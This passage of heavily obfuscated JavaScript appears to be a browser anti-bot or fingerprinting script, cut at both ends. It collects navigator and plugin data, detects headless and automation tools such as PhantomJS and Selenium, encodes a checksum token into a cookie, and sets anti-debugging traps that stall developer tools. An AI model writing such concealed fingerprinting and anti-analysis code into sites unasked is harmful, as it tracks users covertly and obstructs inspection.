'\x25\x67\x4e\x6f')]('\x7c'),_0x406eac=0x0;while(!![]){switch(_0x56a732[_0x406eac++]){case'\x30':_0x47df74();continue;case'\x31':var _0x1caa6d=new _0x1c38e1[_0xa140('0x39', '\x41\x66\x47\x33')]();continue;case'\x32':var _0x10099e=new _0x1c38e1[_0xa140('0x3a', '\x61\x23\x76\x6e')](_0xa140('0x3b', '\x25\x67\x4e\x6f'));continue;case'\x33':return _0x1caa6d;continue;case'\x34':var _0x5c8e23=_0x76b47[_0xa140('0x3c', '\x21\x70\x37\x63')][_0xa140('0x3d', '\x63\x7a\x4a\x29')]('\x3b');continue;case'\x35':for(var _0xe16d0e=0x0;_0xe16d0e<_0x5c8e23[_0xa140('0x3e', '\x79\x5a\x73\x5d')];_0xe16d0e++){var _0x1c0b67=_0x5c8e23[_0xe16d0e][_0xa140('0x3f', '\x56\x61\x69\x6a')](0x0,_0x5c8e23[_0xe16d0e][_0xa140('0x40', '\x53\x72\x55\x24')]('\x3d'));var _0x4a74d6=_0x5c8e23[_0xe16d0e][_0xa140('0x41', '\x59\x40\x4b\x75')](_0x16f324[_0xa140('0x42', '\x45\x70\x32\x44')](_0x5c8e23[_0xe16d0e][_0xa140('0x43', '\x5a\x40\x31\x50')]('\x3d'),0x1),_0x5c8e23[_0xe16d0e][_0xa140('0x44', '\x33\x4d\x36\x44')]);if(_0x10099e[_0xa140('0x45', '\x29\x64\x41\x6f')](_0x1c0b67)){_0x1caa6d[_0x1caa6d[_0xa140('0x46', '\x56\x61\x69\x6a')]]=_0x4a74d6;}}continue;}break;}}function _0x260851(_0x27ef9c){var _0x10a9d5;var _0x300177=_0x379c38[_0xa140('0x47', '\x5a\x31\x4a\x58')](_0x3a9fd5);var _0x10109e=new _0x1c38e1[_0xa140('0x48', '\x35\x52\x5b\x51')](_0x300177[_0xa140('0x49', '\x5a\x40\x31\x50')]);for(var _0x46d985=0x0;_0x379c38[_0xa140('0x4a', '\x29\x26\x21\x37')](_0x46d985,_0x300177[_0xa140('0xd', '\x53\x72\x55\x24')]);_0x46d985++){_0x10109e[_0x46d985]=_0x379c38[_0xa140('0x4b', '\x6f\x48\x56\x4f')](_0x1faf62,_0x379c38[_0xa140('0x4c', '\x5b\x75\x6f\x26')](_0x27ef9c,_0x300177[_0x46d985]));}_0x379c38[_0xa140('0x4d', '\x24\x30\x73\x6f')](_0x47df74);var _0x5be0b8=_0xa140('0x4e', '\x29\x26\x21\x37');var _0x2a8ff6=0x6;while(--_0x2a8ff6){_0x5be0b8=_0x379c38[_0xa140('0x4f', '\x5b\x75\x6f\x26')](_0x5be0b8[_0xa140('0x50', '\x57\x47\x58\x36')](0x1),_0x5be0b8[0x0]);}var _0x19381c=_0x5be0b8;var _0x25bd6f=_0x379c38[_0xa140('0x51', '\x59\x40\x4b\x75')](_0x5be0b8[_0xa140('0x52', '\x63\x7a\x4a\x29')],0x4);while(--_0x25bd6f){_0x19381c=_0x379c38[_0xa140('0x53', '\x56\x61\x69\x6a')](_0x19381c[_0xa140('0x54', '\x6f\x6d\x56\x5d')](0x1),_0x19381c[0x0]);}var _0x6899c2='\xc4\xa1\x48\xc3\xe5\xce\x34\x09';var _0xb9f60e=0x2;var _0x3399dc=0x0;var _0x3dd0ca=[];for(var _0xdf6ed1=0x0;_0xdf6ed1<_0x6899c2['\x6c\x65\x6e\x67\x74\x68'];_0xdf6ed1++){_0x3dd0ca['\x70\x75\x73\x68'](_0xdf6ed1);}var _0x945c5d=_0x3dd0ca.map(function(_0x481d3d){return (_0x3dd0ca[_0x481d3d]%_0xb9f60e)?'':_0x6899c2[_0x481d3d];})['\x6a\x6f\x69\x6e']('');var _0x2d061a=_0x3dd0ca.map(function(_0x9066c9){return (_0x3dd0ca[_0x9066c9]%_0xb9f60e)?_0x6899c2[_0x9066c9]:'';})['\x6a\x6f\x69\x6e']('');var _0xd76cdd=[];for(var _0x1b37b8=0x0;_0x1b37b8<_0x945c5d['\x6c\x65\x6e\x67\x74\x68']+_0x2d061a['\x6c\x65\x6e\x67\x74\x68'];_0x1b37b8++){_0xd76cdd['\x70\x75\x73\x68'](_0x1b37b8);}var _0xb457a0=_0xd76cdd.map(function(_0x399210){return _0x399210%_0xb9f60e==_0x3399dc?_0x945c5d[_0x399210/_0xb9f60e]:_0x2d061a[_0x399210/_0xb9f60e|_0x3399dc];})['\x6a\x6f\x69\x6e']('');var _0x2010c7=_0xa140('0x56', '\x84\xd7\x97\x32\xd4\x80\x94\x52');var _0x160bcd=_0x10109e[_0xa140('0x57', '\x5a\x31\x4a\x58')]();var _0x57be61='';for(var _0x46d985=0x0;_0x379c38[_0xa140('0x58', '\x61\x23\x76\x6e')](_0x46d985,_0x2010c7[_0xa140('0x59', '\x2a\x71\x62\x65')]);_0x46d985++){_0x57be61+=_0x379c38[_0xa140('0x5a', '\x5a\x31\x4a\x58')](_0x2010c7[_0xa140('0x5b', '\x6f\x6d\x56\x5d')](_0x46d985),_0x160bcd[_0xa140('0x5c', '\x46\x70\x43\x66')](_0x379c38[_0xa140('0x5d', '\x56\x6c\x53\x32')](_0x46d985,_0x160bcd[_0xa140('0x5e', '\x56\x6c\x53\x32')])))[_0xa140('0x5f', '\x35\x52\x5b\x51')](0x10);}_0x379c38[_0xa140('0x60', '\x30\x4a\x6d\x62')](_0x47df74);_0x140a[_0xa140('0x61', '\x61\x23\x76\x6e')](_0x379c38[_0xa140('0x62', '\x66\x36\x78\x58')](btoa,_0x27ef9c));_0x10a9d5=_0x379c38[_0xa140('0x63', '\x76\x55\x6a\x48')](btoa,_0x379c38[_0xa140('0x64', '\x46\x70\x43\x66')](_0x379c38[_0xa140('0x65', '\x35\x52\x5b\x51')](_0x379c38[_0xa140('0x66', '\x56\x33\x38\x43')](_0x379c38[_0xa140('0x67', '\x45\x70\x32\x44')](_0x379c38[_0xa140('0x68', '\x24\x30\x73\x6f')](_0xa140,_0x379c38[_0xa140('0x69', '\x29\x64\x41\x6f')](_0x140a[_0xa140('0x6a', '\x59\x40\x4b\x75')],0x1),_0x2010c7[_0xa140('0x6b', '\x5b\x75\x6f\x26')](0x0,0x5)),_0xa140('0x6c', '\x33\x31\x43\x39')),_0x160bcd),_0xa140('0x6d', '\x53\x72\x55\x24')),_0x57be61));_0x140a[_0xa140('0x6e', '\x63\x7a\x4a\x29')]();_0x379c38[_0xa140('0x6f', '\x56\x5b\x31\x24')](_0x4441c0,_0xa140('0x70', '\x35\x52\x5b\x51'),_0x10a9d5,0x14);}function _0x1faf62(_0x5374f1){var _0x5cc157=0x0;for(var _0x227231=0x0;_0x379c38[_0xa140('0x71', '\x33\x58\x55\x63')](_0x227231,_0x5374f1[_0xa140('0x59', '\x2a\x71\x62\x65')]);_0x227231++){_0x5cc157+=_0x5374f1[_0xa140('0x72', '\x43\x5d\x58\x70')](_0x227231);}_0x379c38[_0xa140('0x73', '\x33\x31\x43\x39')](_0x47df74);return _0x5cc157;}function _0x4441c0(_0x3586bb,_0x15f95b,_0x1d03a7){var _0xf6ff1b={'\x6e\x72\x6b':function _0x49741(_0xeee5e5,_0x587c2d){return _0xeee5e5+_0x587c2d;},'\x63\x52\x52':function _0x416e89(_0x5a408b,_0x39dc25){return _0x5a408b+_0x39dc25;},'\x56\x74\x68':function _0x13bafc(_0x55f3e2,_0x49f1e1){return _0x55f3e2*_0x49f1e1;},'\x62\x78\x74':function _0x50f843(_0x129bbd,_0x1377f2){return _0x129bbd+_0x1377f2;},'\x6c\x6c\x6a':function _0x35bd28(_0xdee2d6,_0x4d0cf2){return _0xdee2d6+_0x4d0cf2;}};var _0xe5582e=_0xa140('0x74', '\x29\x26\x21\x37')[_0xa140('0x75', '\x41\x66\x47\x33')]('\x7c'),_0xc04d14=0x0;while(!![]){switch(_0xe5582e[_0xc04d14++]){case'\x30':var _0x5bfba9=_0x26825d;continue;case'\x31':while(--_0x5eeb4b){_0x5bfba9=_0xf6ff1b[_0xa140('0x76', '\x79\x5a\x73\x5d')](_0x5bfba9[_0xa140('0x77', '\x4f\x62\x55\x76')](0x1),_0x5bfba9[0x0]);}continue;case'\x32':var _0x5eeb4b=_0x26825d[_0xa140('0x78', '\x56\x5b\x31\x24')]-0x2;continue;case'\x33':if(_0x1d03a7){var _0x58dda0=new _0x1c38e1[_0xa140('0x79', '\x33\x31\x43\x39')]();_0x58dda0[_0xa140('0x7a', '\x25\x67\x4e\x6f')](_0xf6ff1b[_0xa140('0x7b', '\x24\x30\x73\x6f')](_0x58dda0[_0xa140('0x7c', '\x30\x4f\x77\x35')](),_0xf6ff1b[_0xa140('0x7d', '\x53\x72\x55\x24')](_0x1d03a7,0x3e8)));var _0x444e3f=_0xf6ff1b[_0xa140('0x7e', '\x76\x55\x6a\x48')](_0xa140('0x7f', '\x63\x50\x29\x34'),_0x58dda0[_0xa140('0x80', '\x54\x51\x5a\x43')]());}continue;case'\x34':var _0x26825d=_0xa140('0x81', '\x2a\x71\x62\x65');continue;case'\x35':while(--_0x318a0a){_0x26825d=_0xf6ff1b[_0xa140('0x82', '\x29\x64\x41\x6f')](_0x26825d[_0xa140('0x83', '\x25\x67\x4e\x6f')](0x1),_0x26825d[0x0]);}continue;case'\x36':_0x76b47[_0xa140('0x84', '\x55\x7a\x71\x43')]=_0xf6ff1b[_0xa140('0x85', '\x6c\x57\x23\x23')](_0xf6ff1b[_0xa140('0x86', '\x63\x7a\x4a\x29')](_0xf6ff1b[_0xa140('0x87', '\x56\x5b\x31\x24')](_0xf6ff1b[_0xa140('0x88', '\x30\x4a\x6d\x62')](_0x3586bb,'\x3d'),_0x15f95b),_0x444e3f),_0xa140('0x89', '\x33\x31\x43\x39'));continue;case'\x37':var _0x318a0a=0x4;continue;case'\x38':var _0x444e3f='';continue;}break;}}function _0x3c16c7(){var _0x2bb10b={'\x50\x49\x61':function _0x429209(_0x4541fd,_0x18e58e){return _0x379c38[_0xa140('0x8a', '\x33\x58\x55\x63')](_0x4541fd,_0x18e58e);},'\x58\x65\x4c':function _0x18d067(_0x111d6d,_0x1c4624){return _0x379c38[_0xa140('0x8b', '\x57\x47\x58\x36')](_0x111d6d,_0x1c4624);},'\x6a\x67\x61':function _0x25aa11(_0x80d574,_0x1042a0){return _0x379c38[_0xa140('0x8c', '\x6f\x6d\x56\x5d')](_0x80d574,_0x1042a0);},'\x48\x79\x49':function _0x102e6a(_0x5bcbb1,_0x19c895){return _0x379c38[_0xa140('0x8d', '\x45\x70\x32\x44')](_0x5bcbb1,_0x19c895);},'\x6b\x48\x48':function _0x1b0db6(_0x46eec6,_0x234fa0){return _0x379c38[_0xa140('0x8e', '\x52\x21\x6f\x44')](_0x46eec6,_0x234fa0);}};function _0x546588(_0x598ff6){if(_0x2bb10b[_0xa140('0x8f', '\x55\x7a\x71\x43')](_0x2bb10b[_0xa140('0x90', '\x62\x54\x5b\x4f')]('',_0x2bb10b[_0xa140('0x91', '\x6a\x6d\x73\x47')](_0x598ff6,_0x598ff6))[_0xa140('0x92', '\x63\x50\x29\x34')],0x1)||_0x2bb10b[_0xa140('0x93', '\x35\x52\x5b\x51')](_0x598ff6%0x14,0x0)){(function(){}[_0xa140('0x94', '\x5a\x40\x31\x50')](_0xa140('0x95', '\x56\x33\x38\x43'))());}else{(function(){}[_0xa140('0x96', '\x59\x40\x4b\x75')](_0xa140('0x97', '\x56\x61\x69\x6a'))());}return _0x2bb10b[_0xa140('0x98', '\x77\x25\x6d\x43')](_0x546588,++_0x598ff6);}try{return _0x379c38[_0xa140('0x99', '\x59\x40\x4b\x75')](_0x546588,0x0);}catch(_0x132298){}};function _0x47df74(){if(_0x379c38[_0xa140('0x9a', '\x77\x25\x6d\x43')](_0x379c38[_0xa140('0x9b', '\x33\x4d\x36\x44')](new _0x1c38e1[_0xa140('0x9', '\x46\x70\x43\x66')]()[_0xa140('0x9c', '\x6f\x6d\x56\x5d')](),_0x17ed22),0x1f4)){_0x379c38[_0xa140('0x9d', '\x5a\x40\x31\x50')](_0x3c16c7);}}function _0x49aea0(_0xde1463){var _0x9be549={'\x61\x52\x59':function _0x30b020(_0x19b434,_0xaccd65){return _0x19b434<_0xaccd65;},'\x65\x42\x4f':function _0x33eb16(_0x353e18,_0x38fae3){return _0x353e18<_0x38fae3;},'\x73\x66\x4b':function _0x3afead(_0x40973a,_0x37c5e8){return _0x40973a!==_0x37c5e8;},'\x46\x4d\x65':function _0x176038(_0x221f0d){return _0x221f0d();},'\x4a\x51\x70':function _0xc7a40b(_0x1a8e6a,_0x55d9ea){return _0x1a8e6a(_0x55d9ea);},'\x73\x7a\x74':function _0x45df16(_0x4d7377,_0xcf41ce){return _0x4d7377+_0xcf41ce;},'\x4e\x77\x73':function _0x5f1b1d(_0x55a61d,_0x511cab){return _0x55a61d(_0x511cab);},'\x69\x76\x6b':function _0x150b03(_0x2ed0ec,_0x1b7463){return _0x2ed0ec===_0x1b7463;},'\x46\x63\x4b':function _0x20a08c(_0x198a5b,_0xa5971e){return _0x198a5b(_0xa5971e);},'\x74\x77\x4f':function _0x12ca2b(_0x1446c4,_0x1fb901){return _0x1446c4+_0x1fb901;},'\x4f\x61\x47':function _0x36a9a8(_0xcbff36,_0x192c3a){return _0xcbff36+_0x192c3a;},'\x6f\x64\x46':function _0x5081de(_0x5350b0,_0x2bdeab){return _0x5350b0(_0x2bdeab);},'\x4c\x63\x4d':function _0x5c8149(_0x45d341,_0xd72bdc){return _0x45d341+_0xd72bdc;},'\x4c\x51\x49':function _0x3cfbd3(_0x3e4148,_0x2985cb){return _0x3e4148<_0x2985cb;},'\x62\x49\x77':function _0x42027b(_0x27e751,_0x56c6c9){return _0x27e751(_0x56c6c9);},'\x4d\x6e\x68':function _0x5ea0e9(_0xc9360a,_0x264814){return _0xc9360a==_0x264814;},'\x4d\x43\x70':function _0x3dab4b(_0x2bcf9a,_0x44bed6){return _0x2bcf9a==_0x44bed6;},'\x69\x58\x4e':function _0x1fa977(_0x54675a,_0x2fee62){return _0x54675a(_0x2fee62);},'\x6a\x73\x67':function _0xe861be(_0x4ab17f,_0x187f40){return _0x4ab17f===_0x187f40;},'\x57\x53\x56':function _0xff6b36(_0x27674e,_0x4b8a35){return _0x27674e>_0x4b8a35;},'\x57\x41\x6a':function _0x5b7227(_0x506660,_0x260e07){return _0x506660===_0x260e07;},'\x70\x68\x78':function _0x20aeeb(_0x1292e0,_0x5a90d9){return _0x1292e0(_0x5a90d9);},'\x53\x6e\x72':function _0xfd80fb(_0x46cc8b,_0x54593b){return _0x46cc8b(_0x54593b);},'\x59\x4b\x62':function _0x5361f5(_0x2cbc54,_0xc1ff57){return _0x2cbc54+_0xc1ff57;},'\x5a\x49\x6d':function _0xbc184d(_0x44de5c,_0x2cbd9e){return _0x44de5c+_0x2cbd9e;},'\x67\x59\x58':function _0x35097f(_0x3dc255,_0x34f596){return _0x3dc255<_0x34f596;}};var _0x8eb197=_0xa140('0x9e', '\x4f\x62\x55\x76')[_0xa140('0x9f', '\x35\x52\x5b\x51')]('\x7c'),_0x2b623f=0x0;while(!![]){switch(_0x8eb197[_0x2b623f++]){case'\x30':return _0x2d2450[_0xa140('0xa0', '\x56\x61\x69\x6a')]();continue;case'\x31':for(var _0x6f0250=0x0;_0x9be549[_0xa140('0xa1', '\x24\x30\x73\x6f')](_0x6f0250,0x2);_0x6f0250++){_0xfe195f+=_0x242ad7[_0x6f0250];}continue;case'\x32':var _0x5f3c4d='';continue;case'\x33':for(var _0x54cc9a=0x0;_0x9be549[_0xa140('0xa2', '\x21\x70\x37\x63')](_0x54cc9a,_0xde1463[_0xa140('0xa3', '\x35\x52\x5b\x51')]);_0x54cc9a++){var _0xc3177d=_0xde1463[_0x54cc9a][0x0];var _0x51dfa7=_0xde1463[_0x54cc9a][0x2];switch(_0xde1463[_0x54cc9a][0x1]){case _0xa140('0xa4', '\x62\x54\x5b\x4f'):try{if(_0x9be549[_0xa140('0xa5', '\x46\x70\x43\x66')](typeof _0x9be549[_0xa140('0xa6', '\x70\x48\x5b\x5d')](_0x51dfa7),_0xa140('0xa7', '\x46\x70\x43\x66'))){_0x2d2450[_0x2d2450[_0xa140('0x49', '\x5a\x40\x31\x50')]]=_0x9be549[_0xa140('0xa8', '\x34\x25\x57\x67')](_0x5dd5ca,_0x9be549[_0xa140('0xa9', '\x61\x23\x76\x6e')](_0xc3177d,_0xa140('0xaa', '\x56\x5b\x31\x24')));}else{_0x2d2450[_0x2d2450[_0xa140('0x6a', '\x59\x40\x4b\x75')]]=_0x9be549[_0xa140('0xab', '\x41\x66\x47\x33')](_0x5dd5ca,_0x9be549[_0xa140('0xac', '\x25\x67\x4e\x6f')](_0xc3177d,_0xa140('0xad', '\x33\x31\x43\x39')));}}catch(_0x3aec35){_0x2d2450[_0x2d2450[_0xa140('0xae', '\x46\x70\x43\x66')]]=_0x9be549[_0xa140('0xaf', '\x41\x66\x47\x33')](_0x5dd5ca,_0xc3177d+_0xa140('0xb0', '\x56\x61\x69\x6a'));}break;case _0xa140('0xb1', '\x33\x58\x55\x63'):try{try{_0x5f3c4d=_0x9be549[_0xa140('0xb2', '\x66\x36\x78\x58')](_0x51dfa7);if(_0x9be549[_0xa140('0xb3', '\x5b\x75\x6f\x26')](typeof _0x5f3c4d,_0xa140('0xb4', '\x5a\x40\x31\x50'))){_0x2d2450[_0x2d2450[_0xa140('0xb5', '\x76\x55\x6a\x48')]]=_0x9be549[_0xa140('0xb6', '\x55\x7a\x71\x43')](_0x5dd5ca,_0x9be549[_0xa140('0xa9', '\x61\x23\x76\x6e')](_0xc3177d,_0xa140('0xb7', '\x24\x30\x73\x6f')));}else if(_0x5f3c4d===null){_0x2d2450[_0x2d2450[_0xa140('0xb8', '\x55\x7a\x71\x43')]]=_0x9be549[_0xa140('0xb9', '\x66\x36\x78\x58')](_0x5dd5ca,_0x9be549[_0xa140('0xba', '\x45\x70\x32\x44')](_0xc3177d,_0xa140('0xbb', '\x70\x48\x5b\x5d')));}else{_0x2d2450[_0x2d2450[_0xa140('0xbc', '\x54\x76\x47\x57')]]=_0x9be549[_0xa140('0xbd', '\x63\x50\x29\x34')](_0x5dd5ca,_0x9be549[_0xa140('0xbe', '\x71\x46\x29\x56')](_0x9be549[_0xa140('0xbf', '\x79\x5a\x73\x5d')](_0xc3177d,'\x3d'),_0x5f3c4d[_0xa140('0xc0', '\x30\x4f\x77\x35')]()));}}catch(_0x40c611){_0x2d2450[_0x2d2450[_0xa140('0xc1', '\x54\x51\x5a\x43')]]=_0x5dd5ca(_0xc3177d+_0xa140('0xc2', '\x6c\x57\x23\x23'));break;}break;}catch(_0xd521e5){_0x2d2450[_0x2d2450[_0xa140('0xc3', '\x5b\x75\x6f\x26')]]=_0x9be549[_0xa140('0xc4', '\x21\x70\x37\x63')](_0x5dd5ca,_0x9be549[_0xa140('0xc5', '\x41\x66\x47\x33')](_0x9be549[_0xa140('0xc6', '\x5e\x68\x4b\x70')](_0xc3177d,'\x3d'),_0xd521e5));}break;case _0xa140('0xc7', '\x29\x64\x41\x6f'):try{var _0x3c9afb=_0xa140('0xc8', '\x52\x21\x6f\x44')[_0xa140('0xc9', '\x21\x70\x37\x63')]('\x7c'),_0x50482b=0x0;while(!![]){switch(_0x3c9afb[_0x50482b++]){case'\x30':for(var _0x20b24e=0x0;_0x9be549[_0xa140('0xca', '\x56\x5b\x31\x24')](_0x20b24e,_0x2f1bda[_0xa140('0xd', '\x53\x72\x55\x24')]);_0x20b24e++){_0x2d2450[_0x2d2450[_0xa140('0xcb', '\x4e\x70\x47\x67')]]=_0x5dd5ca(_0x9be549[_0xa140('0xcc', '\x4e\x70\x47\x67')](_0xa140('0xcd', '\x79\x5a\x73\x5d'),_0x2f1bda[_0x20b24e]));}continue;case'\x31':var _0x2f1bda=[];continue;case'\x32':try{_0x20b24e=_0x2f1bda[_0xa140('0xce', '\x41\x66\x47\x33')]('\x69');}catch(_0x268034){_0x2d2450[_0x2d2450[_0xa140('0xcf', '\x52\x21\x6f\x44')]]=_0x9be549[_0xa140('0xd0', '\x33\x31\x43\x39')](_0x5dd5ca,_0xa140('0xd1', '\x76\x55\x6a\x48'));break;}continue;case'\x33':try{var _0x20d5e7=_0x49addd[_0xa140('0xd2', '\x76\x55\x6a\x48')][_0xa140('0x59', '\x2a\x71\x62\x65')];if(_0x9be549[_0xa140('0xd3', '\x6f\x6d\x56\x5d')](_0x20d5e7,0x0)||_0x9be549[_0xa140('0xd4', '\x70\x48\x5b\x5d')](_0x20d5e7,null)){_0x2d2450[_0x2d2450[_0xa140('0xd5', '\x66\x36\x78\x58')]]=_0x5dd5ca(_0xa140('0xd6', '\x56\x33\x38\x43'));break;}}catch(_0x28f933){_0x2d2450[_0x2d2450[_0xa140('0xd7', '\x6c\x57\x23\x23')]]=_0x9be549[_0xa140('0xd8', '\x4f\x62\x55\x76')](_0x5dd5ca,_0xa140('0xd9', '\x61\x23\x76\x6e'));break;}continue;case'\x34':for(var _0x20b24e=0x0;_0x9be549[_0xa140('0xda', '\x57\x47\x58\x36')](_0x20b24e,_0x49addd[_0xa140('0xdb', '\x53\x72\x55\x24')][_0xa140('0xb8', '\x55\x7a\x71\x43')]);_0x20b24e++){var _0x8830d3=_0xa140('0xdc', '\x57\x47\x58\x36')[_0xa140('0x11', '\x77\x25\x6d\x43')]('\x7c'),_0x56c02e=0x0;while(!![]){switch(_0x8830d3[_0x56c02e++]){case'\x30':if(_0x9be549[_0xa140('0xdd', '\x5e\x68\x4b\x70')](_0x2f1bda[_0xa140('0xde', '\x30\x4a\x6d\x62')](_0x39835d),0x0)){_0x2f1bda[_0xa140('0xdf', '\x33\x4d\x36\x44')](_0x39835d);}continue;case'\x31':if(_0x9be549[_0xa140('0xe0', '\x59\x40\x4b\x75')](typeof _0x1174b2,_0xa140('0xb4', '\x5a\x40\x31\x50'))){_0x39835d=_0xa140('0xe1', '\x6c\x57\x23\x23');}else if(_0x9be549[_0xa140('0xe2', '\x58\x5a\x7a\x66')](_0x1174b2[_0xa140('0xe3', '\x56\x61\x69\x6a')]('\x2e')[_0xa140('0xe4', '\x62\x54\x5b\x4f')],0x1)){_0x39835d=_0x1174b2[_0xa140('0xe5', '\x34\x25\x57\x67')]('\x2e')[_0xa140('0xe6', '\x58\x5a\x7a\x66')]();}continue;case'\x32':var _0x1174b2=_0x49addd[_0xa140('0xe7', '\x6f\x6d\x56\x5d')][_0x20b24e][_0xa140('0xe8', '\x56\x61\x69\x6a')];continue;case'\x33':if(_0x9be549[_0xa140('0xe9', '\x4e\x70\x47\x67')](typeof _0x49addd[_0xa140('0xd2', '\x76\x55\x6a\x48')][_0x20b24e],_0xa140('0xea', '\x55\x7a\x71\x43'))){_0x2d2450[_0x2d2450[_0xa140('0xd', '\x53\x72\x55\x24')]]=_0x5dd5ca(_0xa140('0xeb', '\x5b\x75\x6f\x26'));break;}continue;case'\x34':var _0x39835d=_0xa140('0xec', '\x30\x4a\x6d\x62');continue;}break;}}continue;}break;}}catch(_0xe0f579){_0x2d2450[_0x2d2450[_0xa140('0xb5', '\x76\x55\x6a\x48')]]=_0x9be549[_0xa140('0xed', '\x33\x31\x43\x39')](_0x5dd5ca,_0x9be549[_0xa140('0xee', '\x56\x61\x69\x6a')](_0xa140('0xef', '\x76\x55\x6a\x48'),_0xe0f579));}break;case _0xa140('0xf0', '\x25\x67\x4e\x6f'):if(_0x9be549[_0xa140('0xf1', '\x54\x51\x5a\x43')](_0xc3177d,_0xa140('0xf2', '\x34\x66\x4b\x44'))){try{var _0x5ed805='';var _0x52b008=navigator[_0xa140('0xf3', '\x33\x58\x55\x63')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xa140('0xf4', '\x5a\x31\x4a\x58')](_0x52b008)){_0x5ed805=_0xa140('0xf5', '\x24\x30\x73\x6f');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xa140('0xf6', '\x54\x76\x47\x57')](_0x52b008)){_0x5ed805=_0xa140('0xf7', '\x55\x7a\x71\x43');}else{_0x5ed805=_0xa140('0xf8', '\x33\x4d\x36\x44');}_0x2d2450[_0x2d2450[_0xa140('0xf9', '\x6f\x6d\x56\x5d')]]=_0x9be549[_0xa140('0xfa', '\x70\x48\x5b\x5d')](_0x5dd5ca,_0x9be549[_0xa140('0xfb', '\x30\x4a\x6d\x62')](_0xc3177d+'\x3d',_0x5ed805));}catch(_0x2358c7){_0x2d2450[_0x2d2450[_0xa140('0xfc', '\x30\x4f\x77\x35')]]=_0x9be549[_0xa140('0xfd', '\x61\x23\x76\x6e')](_0x5dd5ca,_0x9be549[_0xa140('0xfe', '\x34\x25\x57\x67')](_0x9be549[_0xa140('0xff', '\x61\x23\x76\x6e')](_0xc3177d,_0xa140('0x100', '\x76\x55\x6a\x48')),_0x2358c7[_0xa140('0x5f', '\x35\x52\x5b\x51')]()));}}break;}_0x9be549[_0xa140('0x101', '\x53\x72\x55\x24')](_0x47df74);}continue;case'\x34':var _0x2d2450=new Array();continue;case'\x35':var _0x242ad7=_0xa140('0x102', '\x59\x40\x4b\x75');continue;case'\x36':for(var _0x19cb71=0x2;_0x9be549[_0xa140('0x103', '\x76\x55\x6a\x48')](_0x19cb71,_0x242ad7[_0xa140('0x104', '\x58\x5a\x7a\x66')]);_0x19cb71++){_0x1e837c+=_0x242ad7[_0x19cb71];}continue;case'\x37':var _0x1e837c='';continue;case'\x38':var _0xfe195f='';continue;}break;}}var _0x27dc20=[[_0xa140('0x105', '\x76\x55\x6a\x48'),_0xa140('0x106', '\x34\x25\x57\x67'),function(){return navigator;}],[_0xa140('0x107', '\x62\x54\x5b\x4f'),_0xa140('0x108', '\x53\x72\x55\x24'),function(){return navigator[_0xa140('0x109', '\x6c\x57\x23\x23')];}],[_0xa140('0x10a', '\x21\x70\x37\x63'),_0xa140('0x10b', '\x56\x61\x69\x6a'),function(){return navigator[_0xa140('0x10c', '\x29\x26\x21\x37')];}],[_0xa140('0x10d', '\x30\x4f\x77\x35'),_0xa140('0x10e', '\x52\x21\x6f\x44'),function(){return navigator[_0xa140('0x10f', '\x56\x5b\x31\x24')][_0xa140('0x110', '\x29\x26\x21\x37')]==0x0;}],[_0xa140('0x111', '\x34\x66\x4b\x44'),_0xa140('0x112', '\x34\x66\x4b\x44'),function(){return navigator[_0xa140('0x113', '\x29\x26\x21\x37')];}],[_0xa140('0x114', '\x45\x70\x32\x44'),_0xa140('0xb1', '\x33\x58\x55\x63'),function(){return navigator[_0xa140('0x115', '\x45\x70\x32\x44')];}],[_0xa140('0x116', '\x33\x31\x43\x39'),_0xa140('0x117', '\x61\x23\x76\x6e'),function(){}],[_0xa140('0x118', '\x2a\x71\x62\x65'),_0xa140('0x119', '\x45\x70\x32\x44'),function(){var _0x5e7402=ActiveXObject;return _0x5e7402;}],[_0xa140('0x11a', '\x61\x23\x76\x6e'),_0xa140('0x11b', '\x53\x72\x55\x24'),function(){var _0x5ae51b=webkitURL;return _0x5ae51b;}],[_0xa140('0x11c', '\x2a\x71\x62\x65'),_0xa140('0x11b', '\x53\x72\x55\x24'),function(){var _0x285165=_phantom;return _0x285165;}],[_0xa140('0x11d', '\x5a\x40\x31\x50'),_0xa140('0x11e', '\x59\x40\x4b\x75'),function(){var _0x5037ac=callPhantom;return _0x5037ac;}],[_0xa140('0x11f', '\x61\x23\x76\x6e'),_0xa140('0x120', '\x6a\x6d\x73\x47'),function(){var _0xea04b9=chrome;return _0xea04b9;}],[_0xa140('0x121', '\x5b\x75\x6f\x26'),_0xa140('0x122', '\x6f\x48\x56\x4f'),function(){var _0x28956a=yandex;return _0x28956a;}],[_0xa140('0x123', '\x79\x5a\x73\x5d'),_0xa140('0x124', '\x41\x66\x47\x33'),function(){var _0x199ac1=opera;return _0x199ac1;}],[_0xa140('0x125', '\x25\x67\x4e\x6f'),_0xa140('0x126', '\x70\x48\x5b\x5d'),function(){var _0x232fef=opr;return _0x232fef;}],[_0xa140('0x127', '\x52\x21\x6f\x44'),_0xa140('0x128', '\x58\x5a\x7a\x66'),function(){var _0x49af5a=safari;return _0x49af5a;}],[_0xa140('0x129', '\x57\x47\x58\x36'),_0xa140('0x12a', '\x43\x5d\x58\x70'),function(){var _0x26da12=awesomium;return _0x26da12;}],[_0xa140('0x12b', '\x58\x5a\x7a\x66'),_0xa140('0x12c', '\x35\x52\x5b\x51'),function(){var _0x556c11=puffinDevice;return _0x556c11;}],[_0xa140('0x12d', '\x5a\x40\x31\x50'),_0xa140('0x11e', '\x59\x40\x4b\x75'),function(){var _0x25be0e=__nightmare;return _0x25be0e;}],[_0xa140('0x12e', '\x63\x7a\x4a\x29'),_0xa140('0x12f', '\x66\x36\x78\x58'),function(){var _0x442645=domAutomation;return _0x442645;}],[_0xa140('0x130', '\x25\x67\x4e\x6f'),_0xa140('0x131', '\x46\x70\x43\x66'),function(){var _0x53a87c=domAutomationController;return _0x53a87c;}],[_0xa140('0x132', '\x29\x64\x41\x6f'),_0xa140('0x133', '\x63\x50\x29\x34'),function(){var _0x2cea1d=_Selenium_IDE_Recorder;return _0x2cea1d;}],[_0xa140('0x134', '\x63\x50\x29\x34'),_0xa140('0x135', '\x56\x5b\x31\x24'),function(){return document[_0xa140('0x136', '\x53\x72\x55\x24')];}],[_0xa140('0x137', '\x77\x25\x6d\x43'),_0xa140('0x106', '\x34\x25\x57\x67'),function(){return document[_0xa140('0x138', '\x5b\x75\x6f\x26')];}],[_0xa140('0x139', '\x4e\x70\x47\x67'),_0xa140('0x13a', '\x2a\x71\x62\x65'),function(){return process[_0xa140('0x13b', '\x62\x54\x5b\x4f')];}],[_0xa140('0x13c', '\x29\x64\x41\x6f'),_0xa140('0x13d', 